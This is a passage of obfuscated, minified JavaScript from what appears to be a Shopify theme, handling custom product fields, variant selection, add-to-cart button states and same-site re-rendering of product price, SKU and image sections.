textarea'),this[_0x2a53ba(383)]=this[_0x2a53ba(902)]('[type="radio"]'),this[_0x2a53ba(508)]=this.querySelector(".select__select"),this[_0x2a53ba(1162)]=document[_0x2a53ba(524)](_0x2a53ba(382)+this[_0x2a53ba(857)][_0x2a53ba(1041)]),this.prevValue=this.dataset[_0x2a53ba(772)],this[_0x2a53ba(935)]=this.dataset[_0x2a53ba(755)]===_0x2a53ba(648),this[_0x2a53ba(724)]=!0,(this.dataset[_0x2a53ba(1168)]===_0x2a53ba(508)||this[_0x2a53ba(857)][_0x2a53ba(1168)]===_0x2a53ba(748))&&(this[_0x2a53ba(724)]=!1),this[_0x2a53ba(901)](),this.isRequired&&this.isText&&(this[_0x2a53ba(746)]=!0,this.atcButtons=document.querySelectorAll(_0x2a53ba(962)),this[_0x2a53ba(544)]=this[_0x2a53ba(1162)].querySelector(_0x2a53ba(380)+this.dataset[_0x2a53ba(1041)]),this[_0x2a53ba(1171)]=this[_0x2a53ba(544)].querySelector(_0x2a53ba(503)),this.mainAtcBtnError=this[_0x2a53ba(544)][_0x2a53ba(641)](_0x2a53ba(889)),this[_0x2a53ba(1093)]=this.dataset[_0x2a53ba(1093)],this.mainAtcButton[_0x2a53ba(857)][_0x2a53ba(660)]=parseInt(this[_0x2a53ba(544)][_0x2a53ba(857)][_0x2a53ba(660)])+1,this[_0x2a53ba(887)].innerHTML=this[_0x2a53ba(1093)],this[_0x2a53ba(787)]=this[_0x2a53ba(857)].applyStickyAtcError===_0x2a53ba(648),this.stickyAtcButton=document[_0x2a53ba(641)]("#sticky-atc-"+this[_0x2a53ba(857)][_0x2a53ba(1041)]),this[_0x2a53ba(787)]&&this[_0x2a53ba(420)]&&(this[_0x2a53ba(461)]=this[_0x2a53ba(420)][_0x2a53ba(641)](_0x2a53ba(586)),this[_0x2a53ba(505)]=this[_0x2a53ba(420)][_0x2a53ba(641)](".sticky-atc__error"),this[_0x2a53ba(505)][_0x2a53ba(458)]=this.atcErrorMsg),this[_0x2a53ba(971)](this.prevValue,null)),this[_0x2a53ba(1099)]&&this.input.addEventListener("input",this[_0x2a53ba(558)].bind(this)),this.inputRadios[_0x2a53ba(721)](_0x41a830=>{const _0x154e81=_0x2a53ba;_0x41a830[_0x154e81(577)](_0x154e81(1099),this.handleChange[_0x154e81(1121)](this))}),this.select&&this[_0x2a53ba(508)][_0x2a53ba(577)](_0x2a53ba(1087),this[_0x2a53ba(558)][_0x2a53ba(1121)](this))}handleChange(_0x37bfdf){const _0x28e4d5=a0_0x4eacf9,_0x4ca549=_0x37bfdf[_0x28e4d5(1107)][_0x28e4d5(878)][_0x28e4d5(1082)]();if(_0x37bfdf[_0x28e4d5(1107)][_0x28e4d5(675)]())this[_0x28e4d5(707)]=_0x4ca549;else{_0x37bfdf[_0x28e4d5(1107)][_0x28e4d5(878)]=this[_0x28e4d5(707)];return}this[_0x28e4d5(422)][_0x28e4d5(878)]=_0x4ca549,this[_0x28e4d5(935)]&&this.isText&&this.validateValue(_0x4ca549,_0x37bfdf[_0x28e4d5(1107)])}[a0_0x4eacf9(971)](_0x322084,_0x3efc4e){const _0x540ff8=a0_0x4eacf9,_0x199377=_0x322084.length>0;if(_0x199377===this[_0x540ff8(746)])return;this[_0x540ff8(746)]=_0x199377,_0x3efc4e&&(this.isValid?(_0x3efc4e.classList[_0x540ff8(439)](_0x540ff8(883)),this.mainAtcButton[_0x540ff8(857)][_0x540ff8(854)]=parseInt(this[_0x540ff8(544)].dataset[_0x540ff8(854)])+1):(_0x3efc4e[_0x540ff8(793)].add(_0x540ff8(883)),this.mainAtcButton.dataset[_0x540ff8(854)]=parseInt(this[_0x540ff8(544)][_0x540ff8(857)][_0x540ff8(854)])-1));const _0x1a8ded=this[_0x540ff8(544)].dataset[_0x540ff8(854)]===this[_0x540ff8(544)].dataset[_0x540ff8(660)],_0x22c587=this[_0x540ff8(544)][_0x540ff8(857)][_0x540ff8(529)]===_0x540ff8(648);this[_0x540ff8(495)][_0x540ff8(721)](_0x2b0b01=>{const _0x5db6e4=_0x540ff8;_0x1a8ded&&!_0x22c587?_0x2b0b01[_0x5db6e4(917)](_0x5db6e4(528)):_0x2b0b01[_0x5db6e4(572)]("disabled","")}),this[_0x540ff8(1093)].length!==0&&(_0x1a8ded?(this[_0x540ff8(1171)].style[_0x540ff8(783)]="",this[_0x540ff8(887)][_0x540ff8(960)][_0x540ff8(783)]=_0x540ff8(1005),this[_0x540ff8(787)]&&this.stickyAtcButton&&(this[_0x540ff8(461)][_0x540ff8(960)][_0x540ff8(783)]="",this[_0x540ff8(505)].style.display=_0x540ff8(1005))):(this[_0x540ff8(1171)].style[_0x540ff8(783)]=_0x540ff8(1005),this.mainAtcBtnError[_0x540ff8(960)][_0x540ff8(783)]="",this.applyStickyAtcError&&this[_0x540ff8(420)]&&(this.stickyAtcBtnLabel[_0x540ff8(960)].display="none",this.stickyAtcBtnError[_0x540ff8(960)][_0x540ff8(783)]="")))}[a0_0x4eacf9(901)](){const _0x530ff2=a0_0x4eacf9;this.productFormInput=document[_0x530ff2(498)]("input"),this[_0x530ff2(422)][_0x530ff2(572)](_0x530ff2(1168),_0x530ff2(640)),this.productFormInput[_0x530ff2(572)](_0x530ff2(601),"properties["+this[_0x530ff2(494)]+"]"),this[_0x530ff2(422)][_0x530ff2(878)]=this.dataset[_0x530ff2(772)],this[_0x530ff2(1162)].appendChild(this[_0x530ff2(422)])}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(647),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x51562b=a0_0x4eacf9;super(),this[_0x51562b(871)]="StickyAtcVariantPicker-",this[_0x51562b(770)]=document[_0x51562b(524)](""+this[_0x51562b(871)]+this[_0x51562b(857)].section),this[_0x51562b(884)]=!1,this.QuantityBreaks=document[_0x51562b(524)]("quantity-breaks-"+this[_0x51562b(857)][_0x51562b(1041)]),this[_0x51562b(1135)]=this[_0x51562b(857)][_0x51562b(1135)]===_0x51562b(648),this[_0x51562b(1147)]=this[_0x51562b(857)].disablePrepend!=_0x51562b(648),this[_0x51562b(1135)]&&(this[_0x51562b(432)]=this[_0x51562b(857)][_0x51562b(432)],this.quantityBreaksPickerDisplayedImages=this[_0x51562b(857)].quantityBreaksPickerDisplayedImages),this[_0x51562b(577)](_0x51562b(1087),this[_0x51562b(603)])}onVariantChange(){const _0x280ef8=a0_0x4eacf9;this[_0x280ef8(582)](),this.updateMasterId(),this[_0x280ef8(1122)](!0,"",!1),this[_0x280ef8(610)](),this.removeErrorMessage(),this[_0x280ef8(984)](),this.currentVariant?(this[_0x280ef8(678)](),this.updateURL(),this[_0x280ef8(896)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x280ef8(1122)](!0,"",!0),this[_0x280ef8(584)]())}[a0_0x4eacf9(582)](){const _0x3356f7=a0_0x4eacf9,_0x3e427b=[];this.querySelectorAll(".product-form__input")[_0x3356f7(721)](_0x2368e6=>{const _0x166e5e=_0x3356f7;let _0x4b29d6;const _0x553a24=_0x2368e6.querySelector(_0x166e5e(858))[_0x166e5e(857)][_0x166e5e(1168)];_0x553a24=="dropdown"||_0x553a24==_0x166e5e(656)?_0x4b29d6=_0x2368e6[_0x166e5e(641)](_0x166e5e(508))[_0x166e5e(878)]:_0x4b29d6=_0x2368e6.querySelector('input[type="radio"]:checked').value,_0x3e427b[_0x166e5e(725)](_0x4b29d6)}),this.options=_0x3e427b}[a0_0x4eacf9(1174)](){const _0x433061=a0_0x4eacf9;this[_0x433061(781)]=this.getVariantData().find(_0x5d8a58=>{const _0x47f2a3=_0x433061;return!_0x5d8a58[_0x47f2a3(635)].map((_0x2d64d7,_0x3faab5)=>this.options[_0x3faab5]===_0x2d64d7)[_0x47f2a3(1126)](!1)})}[a0_0x4eacf9(678)](){const _0x47a96b=a0_0x4eacf9;if(!this.currentVariant||!this.currentVariant[_0x47a96b(690)])return;document[_0x47a96b(902)](_0x47a96b(527)+this.dataset.section+'"]').forEach(_0x1a5281=>_0x1a5281.setActiveMedia(this[_0x47a96b(857)].section+"-"+this[_0x47a96b(781)].featured_media.id,this[_0x47a96b(1147)]));const _0x3b33b5=document[_0x47a96b(641)](_0x47a96b(548)+this.dataset.section+_0x47a96b(609));if(!_0x3b33b5)return;const _0x163c7b=_0x3b33b5[_0x47a96b(641)](_0x47a96b(815)+this[_0x47a96b(781)].featured_media.id+'"]');_0x3b33b5[_0x47a96b(964)](_0x163c7b)}[a0_0x4eacf9(879)](){const _0x33f59d=a0_0x4eacf9;!this.currentVariant||this[_0x33f59d(857)][_0x33f59d(448)]===_0x33f59d(740)||window[_0x33f59d(606)][_0x33f59d(1143)]({},"",this[_0x33f59d(857)][_0x33f59d(694)]+_0x33f59d(605)+this.currentVariant.id)}[a0_0x4eacf9(892)](){const _0x3c4cc8=a0_0x4eacf9,_0x3af0dc=document[_0x3c4cc8(524)](_0x3c4cc8(1130)+this[_0x3c4cc8(857)][_0x3c4cc8(1041)]);!_0x3af0dc||!_0x3af0dc.updateUrl||_0x3af0dc.updateUrl(""+window[_0x3c4cc8(1097)]+this[_0x3c4cc8(857)].url+_0x3c4cc8(605)+this[_0x3c4cc8(781)].id)}[a0_0x4eacf9(896)](){const _0x5a90e2=a0_0x4eacf9;document[_0x5a90e2(902)]("#product-form-"+this[_0x5a90e2(857)][_0x5a90e2(1041)]+_0x5a90e2(931)+this[_0x5a90e2(857)][_0x5a90e2(1041)])[_0x5a90e2(721)](_0xe91ea5=>{const _0x2d39f6=_0x5a90e2,_0xb1efcd=_0xe91ea5.querySelector(_0x2d39f6(1034));_0xb1efcd[_0x2d39f6(878)]=this[_0x2d39f6(781)].id,_0xb1efcd.dispatchEvent(new Event(_0x2d39f6(1087),{bubbles:!0}))})}[a0_0x4eacf9(984)](){const _0x4568a9=a0_0x4eacf9,_0x4807e8=this[_0x4568a9(727)].filter(_0x5cb928=>this.querySelector(_0x4568a9(915)).value===_0x5cb928.option1),_0x35d737=this.isSecondary?[...this[_0x4568a9(770)][_0x4568a9(902)](_0x4568a9(440))]:[...this[_0x4568a9(902)](_0x4568a9(440))];_0x35d737[_0x4568a9(721)]((_0xd5ac8c,_0x4c056f)=>{const _0x1cf2e4=_0x4568a9;if(_0x4c056f===0)return;const _0x7f38f9=[..._0xd5ac8c[_0x1cf2e4(902)]('input[type="radio"], option')],_0x4b65b2=_0x35d737[_0x4c056f-1][_0x1cf2e4(641)](_0x1cf2e4(915))[_0x1cf2e4(878)],_0x51d865=_0x4807e8.filter(_0x1d7cd2=>_0x1d7cd2[_0x1cf2e4(531)]&&_0x1d7cd2[_0x1cf2e4(838)+_0x4c056f]===_0x4b65b2)[_0x1cf2e4(882)](_0x3cec40=>_0x3cec40["option"+(_0x4c056f+1)]);this.setInputAvailability(_0x7f38f9,_0x51d865)})}[a0_0x4eacf9(585)](_0x29af85,_0x1dfcf2){const _0x346d77=a0_0x4eacf9;_0x29af85[_0x346d77(721)](_0x3aa55e=>{const _0x224ec9=_0x346d77;_0x3aa55e[_0x224ec9(720)]==="option"?_0x1dfcf2.includes(_0x3aa55e.getAttribute("value"))?_0x3aa55e[_0x224ec9(986)]=_0x3aa55e.getAttribute("value"):_0x3aa55e[_0x224ec9(986)]=window.variantStrings.unavailable_with_option[_0x224ec9(421)](_0x224ec9(943),_0x3aa55e.getAttribute(_0x224ec9(878))):_0x1dfcf2[_0x224ec9(1126)](_0x3aa55e[_0x224ec9(564)](_0x224ec9(878)))?_0x3aa55e[_0x224ec9(793)][_0x224ec9(439)](_0x224ec9(528)):_0x3aa55e[_0x224ec9(793)][_0x224ec9(965)]("disabled")})}[a0_0x4eacf9(610)](){const _0x4bd792=a0_0x4eacf9,_0x235426=document.querySelector(_0x4bd792(607));_0x235426&&(this.currentVariant&&this[_0x4bd792(781)][_0x4bd792(531)]?_0x235426.fetchAvailability(this[_0x4bd792(781)].id):(_0x235426[_0x4bd792(917)](_0x4bd792(531)),_0x235426[_0x4bd792(458)]=""))}[a0_0x4eacf9(733)](){const _0x1141d6=a0_0x4eacf9,_0x501142=this[_0x1141d6(560)](_0x1141d6(1041));if(!_0x501142)return;const _0x3811d4=_0x501142[_0x1141d6(641)](_0x1141d6(696));_0x3811d4&&_0x3811d4[_0x1141d6(714)]()}[a0_0x4eacf9(1105)](){const _0x4b3761=a0_0x4eacf9,_0x332858=this[_0x4b3761(781)].id,_0x2dc596=this.dataset[_0x4b3761(497)]?this[_0x4b3761(857)][_0x4b3761(497)]:this[_0x4b3761(857)][_0x4b3761(1041)];fetch(this[_0x4b3761(857)][_0x4b3761(694)]+_0x4b3761(605)+_0x332858+_0x4b3761(1071)+(this[_0x4b3761(857)].originalSection?this[_0x4b3761(857)][_0x4b3761(497)]:this[_0x4b3761(857)][_0x4b3761(1041)]))[_0x4b3761(433)](_0x5b0992=>_0x5b0992[_0x4b3761(1111)]()).then(_0x2f36ed=>{const _0x18718=_0x4b3761;if(this[_0x18718(781)].id!==_0x332858)return;const _0x3cf9c4=new DOMParser().parseFromString(_0x2f36ed,"text/html"),_0x48e7d1=document[_0x18718(524)](_0x18718(509)+this.dataset[_0x18718(1041)]),_0x4e8089=_0x3cf9c4[_0x18718(524)](_0x18718(509)+(this[_0x18718(857)].originalSection?this.dataset.originalSection:this.dataset[_0x18718(1041)])),_0x359c37=document[_0x18718(524)](_0x18718(837)+this.dataset[_0x18718(1041)]),_0x361e53=_0x3cf9c4[_0x18718(524)](_0x18718(837)+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)])),_0x34e285=document[_0x18718(524)]("sticky-atc-price-"+this[_0x18718(857)].section),_0x5c9437=_0x3cf9c4[_0x18718(524)](_0x18718(1075)+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)])),_0xa518bf=document[_0x18718(524)](_0x18718(763)+this.dataset[_0x18718(1041)]),_0x2bd547=_0x3cf9c4[_0x18718(524)]("sticky-atc-image-"+(this[_0x18718(857)].originalSection?this[_0x18718(857)].originalSection:this.dataset[_0x18718(1041)])),_0x3a9583=document[_0x18718(524)](_0x18718(955)+this[_0x18718(857)][_0x18718(1041)]),_0x3ba2eb=_0x3cf9c4.getElementById(_0x18718(955)+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)].section)),_0x2977a3=document[_0x18718(902)](_0x18718(467)+this[_0x18718(857)][_0x18718(1041)]+'"]'),_0xaa1b60=_0x3cf9c4[_0x18718(902)](_0x18718(467)+(this.dataset[_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)])+'"]'),_0x1ab918=_0x3cf9c4[_0x18718(524)](_0x18718(1077)+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)])),_0x2782c5=document[_0x18718(524)]("Sku-"+this[_0x18718(857)][_0x18718(1041)]),_0x2128af=_0x3cf9c4[_0x18718(524)](_0x18718(993)+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)][_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)])),_0x36b402=document[_0x18718(524)](_0x18718(993)+this.dataset.section);if(_0x48e7d1&&_0x4e8089&&(_0x48e7d1.innerHTML=_0x4e8089[_0x18718(458)]),_0x359c37&&_0x361e53&&(_0x359c37.innerHTML=_0x361e53.innerHTML),_0x34e285&&_0x5c9437&&(_0x34e285[_0x18718(458)]=_0x5c9437[_0x18718(458)]),_0xa518bf&&_0x2bd547&&(_0xa518bf[_0x18718(944)]=_0x2bd547[_0x18718(944)]),_0x3ba2eb&&_0x3a9583&&(_0x3a9583[_0x18718(458)]=_0x3ba2eb[_0x18718(458)]),_0x2977a3&&_0xaa1b60)for(var _0x481701=0;_0x481701<_0x2977a3.length;_0x481701++)_0x2977a3[_0x481701][_0x18718(458)]=_0xaa1b60[_0x481701].innerHTML;if(_0x2128af&&_0x36b402&&(_0x36b402[_0x18718(458)]=_0x2128af[_0x18718(458)]),_0x1ab918&&_0x2782c5&&(_0x2782c5[_0x18718(458)]=_0x1ab918[_0x18718(458)],_0x2782c5[_0x18718(793)][_0x18718(681)]("visibility-hidden",_0x1ab918[_0x18718(793)][_0x18718(638)]("visibility-hidden"))),this[_0x18718(973)]){const _0x552aec=_0x3cf9c4.getElementById(_0x18718(766)+(this[_0x18718(857)].originalSection?this[_0x18718(857)].originalSection:this[_0x18718(857)][_0x18718(1041)])),_0x2ea77d=this[_0x18718(973)][_0x18718(902)](_0x18718(398)),_0x14cba2=_0x552aec[_0x18718(902)](".dynamic-price");for(let _0x37246b=0;_0x37246b<_0x2ea77d[_0x18718(1173)];_0x37246b++)_0x2ea77d[_0x37246b][_0x18718(458)]=_0x14cba2[_0x37246b][_0x18718(458)];if(this.QuantityBreaks.hasVariants){this[_0x18718(973)][_0x18718(933)][_0x18718(721)](_0x1228af=>{const _0x478874=_0x18718;_0x1228af.dataset[_0x478874(1176)]=this[_0x478874(781)].id});const _0x6329ef=this.QuantityBreaks[_0x18718(902)](_0x18718(873)),_0x8b8d5e=_0x552aec[_0x18718(902)](_0x18718(873));for(let _0x3494cf=0;_0x3494cf<_0x6329ef.length;_0x3494cf++)_0x6329ef[_0x3494cf][_0x18718(458)]=_0x8b8d5e[_0x3494cf][_0x18718(458)];this.QuantityBreaks[_0x18718(805)]()}}if(this.hasQuantityBreaksPicker){const _0x2c0823=_0x3cf9c4.getElementById("variant-selects-"+(this[_0x18718(857)][_0x18718(497)]?this[_0x18718(857)].originalSection:this.dataset[_0x18718(1041)])),_0x97c42=this[_0x18718(902)](_0x18718(398)),_0x1ed692=_0x2c0823[_0x18718(902)](_0x18718(398));for(let _0x53e463=0;_0x53e463<_0x97c42.length;_0x53e463++)_0x97c42[_0x53e463][_0x18718(458)]=_0x1ed692[_0x53e463][_0x18718(458)];if(this[_0x18718(432)]==="vertical"&&this.quantityBreaksPickerDisplayedImages===_0x18718(540)){const _0x442d17=this[_0x18718(902)](_0x18718(811)),_0x5af888=_0x2c0823[_0x18718(902)](_0x18718(811));for(let _0x45c0e9=0;_0x45c0e9<_0x442d17.length;_0x45c0e9++)_0x442d17[_0x45c0e9][_0x18718(944)]=_0x5af888[_0x45c0e9][_0x18718(944)]}}if(this[_0x18718(770)]){const _0x3eeff1=_0x3cf9c4[_0x18718(524)](""+this[_0x18718(871)]+(this[_0x18718(857)].originalSection?this.dataset[_0x18718(497)]:this[_0x18718(857)][_0x18718(1041)]));_0x3eeff1&&(this.secondarySelect[_0x18718(458)]=_0x3eeff1[_0x18718(458)])}const _0x5320eb=document[_0x18718(524)](_0x18718(509)+this[_0x18718(857)][_0x18718(1041)]);_0x5320eb&&_0x5320eb[_0x18718(793)][_0x18718(439)](_0x18718(389)),_0x36b402&&_0x36b402[_0x18718(793)].toggle(_0x18718(389),_0x2128af[_0x18718(986)]==="");const _0x5892f6=_0x3cf9c4.getElementById(_0x18718(1069)+_0x2dc596);this[_0x18718(1122)](_0x5892f6?_0x5892f6[_0x18718(999)]("disabled"):!0,window.variantStrings[_0x18718(988)]),publish(PUB_SUB_EVENTS[_0x18718(945)],{data:{sectionId:_0x2dc596,html:_0x3cf9c4,variant:this[_0x18718(781)]}})})}[a0_0x4eacf9(1122)](_0x57411e=!0,_0x2a0529,_0x19e518=!0){const _0x33faa5=a0_0x4eacf9,_0x5c8a73=document[_0x33faa5(524)](_0x33faa5(382)+this.dataset.section);if(!_0x5c8a73)return;const _0x5d6aa8=_0x5c8a73[_0x33faa5(641)](_0x33faa5(908)),_0x33283c=document[_0x33faa5(902)](_0x33faa5(962));var _0x482807=_0x5c8a73[_0x33faa5(641)](_0x33faa5(702));_0x482807||(_0x482807=_0x5c8a73[_0x33faa5(641)](_0x33faa5(503))),_0x5d6aa8&&(_0x57411e?(_0x5d6aa8[_0x33faa5(572)]("disabled",_0x33faa5(528)),_0x5d6aa8[_0x33faa5(572)](_0x33faa5(568),_0x33faa5(648)),_0x2a0529&&(_0x482807.textContent=_0x2a0529),_0x33283c[_0x33faa5(721)](_0x44deb8=>{const _0x246108=_0x33faa5;_0x44deb8[_0x246108(572)](_0x246108(528),_0x246108(528))})):(_0x5d6aa8[_0x33faa5(572)](_0x33faa5(568),_0x33faa5(740)),_0x482807[_0x33faa5(874)]=window[_0x33faa5(683)].addToCart,_0x5d6aa8[_0x33faa5(857)][_0x33faa5(660)]===_0x5d6aa8.dataset[_0x33faa5(854)]&&(_0x5d6aa8[_0x33faa5(917)](_0x33faa5(528)),_0x33283c[_0x33faa5(721)](_0x4c34a5=>{_0x4c34a5[_0x33faa5(917)]("disabled")}))))}[a0_0x4eacf9(584)](){const _0x3bec66=a0_0x4eacf9,_0x399e6c=document.getElementById(_0x3bec66(382)+this[_0x3bec66(857)][_0x3bec66(1041)]),_0x3555a7=_0x399e6c[_0x3bec66(641)](_0x3bec66(908)),_0x4f8411=_0x399e6c[_0x3bec66(641)](_0x3bec66(688)),_0x16ee0b=document.getElementById(_0x3bec66(509)+this[_0x3bec66(857)][_0x3bec66(1041)]),_0x34c942=document.getElementById(_0x3bec66(993)+this[_0x3bec66(857)][_0x3bec66(1041)]),_0x264464=document.getElementById(_0x3bec66(1077)+this[_0x3bec66(857)][_0x3bec66(1041)]);_0x3555a7&&(_0x4f8411[_0x3bec66(874)]=window[_0x3bec66(683)].unavailable,_0x16ee0b&&_0x16ee0b[_0x3bec66(793)].add("visibility-hidden"),_0x34c942&&_0x34c942[_0x3bec66(793)][_0x3bec66(965)](_0x3bec66(389)),_0x264464&&_0x264464[_0x3bec66(793)][_0x3bec66(965)](_0x3bec66(389)))}getVariantData(){const _0x269a00=a0_0x4eacf9;return this[_0x269a00(727)]=this[_0x269a00(727)]||JSON.parse(this.querySelector(_0x269a00(1033))[_0x269a00(874)]),this.variantData}}customElements.define(a0_0x4eacf9(655),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x47b1a5=a0_0x4eacf9;super(),this[_0x47b1a5(871)]=_0x47b1a5(967),this.secondarySelect=document[_0x47b1a5(524)](""+this[_0x47b1a5(871)]+this.dataset[_0x47b1a5(1041)]),this.isSecondary=!0}[a0_0x4eacf9(582)](){const _0x4ba5e3=a0_0x4eacf9;this[_0x4ba5e3(635)]=this[_0x4ba5e3(641)](_0x4ba5e3(508))[_0x4ba5e3(878)][_0x4ba5e3(490)](",")}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1009),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x177c75=a0_0x4eacf9;super(),this[_0x177c75(871)]=_0x177c75(967),this.secondarySelect=document[_0x177c75(524)](""+this.secondarySelectSelector+this[_0x177c75(857)][_0x177c75(1041)]),this[_0x177c75(884)]=!0}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(703),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/8/assets/main-origin.js.map?v=82471431675421789821747546521
